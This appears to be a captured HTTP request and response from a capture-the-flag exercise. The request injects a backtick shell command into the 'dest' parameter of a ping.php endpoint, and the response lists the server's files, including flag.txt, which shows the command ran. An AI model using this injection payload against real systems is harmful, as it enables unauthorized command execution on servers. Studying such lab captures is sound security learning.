 Request
Raw Params Headers Hex
GET /ping.php?dest=127.0.0.1`ls` HTTP/1.1
Host: ac100205.ip.no.vulnerable.services
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://216.165.2.41/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 19 Sep 2018 05:46:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.9
Vary: Accept-Encoding
Content-Length: 70
ping: 127.0.0.1flag.txt
index.php
ping.php: Name or service not known